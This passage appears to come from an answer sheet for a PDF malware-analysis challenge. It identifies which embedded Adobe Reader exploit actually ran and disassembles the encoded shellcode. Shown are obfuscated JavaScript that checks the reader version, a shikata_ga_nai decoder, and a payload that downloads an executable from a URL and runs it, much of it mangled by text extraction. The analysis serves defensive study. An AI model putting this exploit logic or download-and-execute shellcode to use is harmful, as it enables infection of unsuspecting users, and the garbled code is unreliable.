                     c.doc.Collab.getIcon(tUMhNbGw);
 }
          this.wZ = 44811;
}
var h0 = new String("");
function nO() {
          this.iR = false;
           var version = c.viewerVersion.toString();
           var zH = '';
           version = version.replace(/D/g, '');
           var varsion_array = new Array(version.charAt(0), version.charAt(1), version.charAt(2));
         if ((varsion array[0] == 8) && (varsion array[1] == 0) || (varsion array[1] == 1 &&
varsion array[2] < 3)) {
                    CN();
 }
          \text{this} \cdot \text{wN} = \text{""};
          var aQ = new String("");
         if ((varsion array[0] < 8) || (varsion array[0] == 8 && varsion array[1] < 2 && varsion array[2]
(2) (\alpha X():
 }
          var vEdit = " "if ((varsion_array[0] < 9) || (varsion_array[0] == 9 &\& varsion_array[1] < 1)) {
                     updateE();
 }
          var eH = function() \{\};
          var eSJ = new Function();
          CG();
           var vUpdate = false;
}
var basicU = new Date();
this.updateO = false;
nO();
var mUpdate = function() {};
```
Alright, there are some malicious adobe reader exploits in javascript, but this code has no chance to execute in given pdf.

Take a look at object connectivity: the object containing this script  $(5\ 0\ \text{obj})$  is referenced as  $/JS$  by  $4\ 0\ \text{obj}$ . 4 0 obj is an /OpenAction of 1 0 obj, and that's all, 1 0 obj has no references to it. Should be linked as a root object by trailer to work.

So, I think this one should be considered harmless.

Question 8. What exploit(s) are contained inside the PDF file? Which one that actually runs and triggers the vulnerability(ies)? Please provide some explanation for your answer. Possible Points: 4pts

Tools Used: vosShellcodeToolkit,3OllyDbg

Awarded Points:

Answer 8.



The exploit which actually ran is the libtiff one, as there is a request to /the\_real\_malware.exe in the packet capture, and because the others had no chance to execute as their object is not linked to the trailer.

Question 9. Are there any payloads inside the PDF file? If any, list them all and explain what they do. Which payload will be executed? Possible Points: 2pts Tools Used: vosShellcodeToolkit,3OllyDbg Awarded Points: Answer 9. Let's examine TIFF exploit payload. It consists of shikata ga\_nai decoder and encoded shellcode: **seg000:00000000 ;** Segment type: Pure code seg000:00000000 seg000 segment byte public 'CODE' use32 **seg000: 00000000 as s ume c s : s e g000**

seg000:00000000 assume es: not hing, ss: not hing, ds: not hing, f s: not hing, **gs : not hi ng seg000: 00000000 xor ecx, ecx seg000:00000002 ffree st(5)** ; some FPU instruction **seg000: 00000004 mov e ax, 36182C53h ; xor key I V** seg000:00000009 **fisteny byte ptr [esp-0Ch]** ; store FPU environment on **s t ack, seg000: 00000009** ;  $[ssp] = addr$  of last **e xe c ut e d FPU i ns t r seg000:000000D pop** edi ; edi = offset "ffree st(5)" **s e g000: 0000000E mov c l , 66h ; 'f' ; s et up l oop count er ( 0x66 dwor ds t o xor ) seg000: 00000010 seg000: 00000010 l oop\_agai n: ; decrypt next 4 byt es seg000: 00000010 xor [ edi +18h] , eax seg000: 00000013 add edi , 4 seg000: 00000016 add** eax, [edi +14h] ; modify xor key **seg000:00000019** loop near ptr **DFFFFFFCIh ;** first xor will modify **t hi s seg000:00000019 i** to jump to correct place **( l oop\_agai n) seg000: 00000019 ; -------------------------------------------------------------------- ------ s e g000: 0000001B Cr ypt e dJunk dd 26C08C7h, 2BF6E02Bh, 7F76F377h, 85946A82h, 92B18979h s e g000: 0000001B dd 14BE6D81h, 4DD80B32h, 0C4E3D609h, 48DB017h, 0C1BF56F1h s e g000: 0000001B dd 0C8D26D84h, 0F8939F16h, 110105F2h, 83BCA785h, 0C978C098h s e g000: 0000001B dd 60AC1CFFh, 0B49D5455h, 0D2878762h, 11ACBA11h, 0EA587A42h s e g000: 0000001B dd 0D25DEA80h, 6C35341h, 703B1B0Eh, 6EEFC936h, 0D4955366h s e g000: 0000001B dd 0B030D4D0h, 52BA744Ah, 0D79B671Ah, 0AF7BD286h, 5D23782Dh s e g000: 0000001B dd 738EE7CBh, 69410588h, 0C48FBD11h, 0A76F5C5Eh, 0DEE9C669h s e g000: 0000001B dd 2B9DA670h, 0CE503E4Bh, 0E32DAD97h, 0A7DC1280h, 0BD860B28h s e g000: 0000001B dd 1E76A615h, 4C9111B0h, 950D44A0h, 1C246DE0h, 0E735D4FCh seg000: 0000001B dd 6277B1CBh, 4912A092h, 0FDE6CD2h, 4E8209FEh, 3A24B7FCh s e g000: 0000001B dd 0F09F0EA4h, 0CA465898h, 1BC24942h, 0F2020B46h, 6954B29Eh s e g000: 0000001B dd 6D5C628Bh, 45FE7892h, 33354EEFh, 890A93BBh, 0B4216340h s e g000: 0000001B dd 208AFAECh, 502A9B77h, 5E38AA9Ah, 6342F59Fh, 7157FA8Bh**



The next one is after stripping shikata\_ga\_nai. Consists of one-byte xor decoder (probably to get rid of '\0's in shellcode) and encoded part:







**seg000:00000000** ; Segment type: Pure code seg000:00000000 seg000 segment byte public 'CODE' use32 **seg000: 00000000 assume cs: seg000** 





```
s e g000: 000000B0 xor eax, eax
s \cdot e \cdot 000 \cdot 000000 \cdot B2 push eax ; l pf nCB = NULL
\texttt{seg000:00000B3} push eax ; dwRe s e r ve d = 0
s \cdot e \cdot 000: 000000B4 push e \cdot bx ; s \cdot z \cdot Fi \cdot 1 \cdot e \cdot \text{N} a. exe"
s e g000: 000000B5 pus h es i ; sz URL = 
"ht t p: / / bl og. honeynet ...."
seg000:000000B6 push eax ; pCaller = NULL
s e g000: 000000B7 c al l dwor d pt r [ e di - 4] ; c al l URLDownl oadToFi l e A
seg000: 000000BA mov e bx, e s p
s e g000: 000000BC pus h eax ; uCmdShow = 0
\mathbf{s} \in \mathbf{g000: 000000BD} pus h ebx ; l pCmlLi ne = "... \ a. exe"
s e g000: 000000BE c al l dwor d pt r [ e di - 10h] ; c al l Wi nExe c
seg000: 000000C1 push eax ; dwExit Code
seg000:000000C2 call dword ptr [edi-0Ch] ; call Exit Thread
s e g000: 000000C5
s e g000: 000000C5 ; =============== S U B R O U T I N E 
            =======================================
s e g000: 000000C5
s e g000: 000000C5
s \cdot e \cdot 000: 000000005 Our Get Procaddress proc near ; CODE XREF: s \cdot e \cdot 000: 00000070ps e g000: 000000C5 ; s eg000: 00000083p . . .
s e g000: 000000C5 xor eax, eax
s e g000: 000000C7 l ods b
s e g000: 000000C8 t est eax, eax
seg000:000000CA jnz short Our Get ProcAddress
s e g000: 000000CC pus h ecx
s e g000: 000000CD pus h edx
seg000:000000CE push esi ; l pPr oc Name
s e g000: 000000CF pus h ebx ; hModul e
seg000:00000D0 call edx ; call Get ProcAddress
s e g000: 000000D2 pop edx
seg000: 000000D3 pop ecx
s e g000: 000000D4 st osd
seg000:000000D5 loop Our Get Proc Address
s e g000: 000000D7 xor eax, eax
s e g000: 000000D9 retn
seg000:000000D9 Our Get Proc Address endp
s e g000: 000000D9
s e g000: 000000DA ; --------------------------------------------------------------------
-------
s e g000: 000000DA
s e g000: 000000DA Ge t St r i ngs Of f s e t : ; CODE XREF: s e g000: 00000000j
s e g000: 000000DA call Shell codeSt art
s e g000: 000000DA ; --------------------------------------------------------------------
-------
seg000: 000000DF aGet procaddress db ' Get ProcAddress', 0
seg000: 000000EE aGet systemdirec db 'Get SystemDirectoryA', 0
seg000: 00000102 aWnexec db 'WnExec', 0
seg000: 0000010A aExi t t hr e ad db ' Exi t Thr e ad' , 0
```


And the other 4 payloads of exploits contained in javascript are the same, with only difference in malware URL.





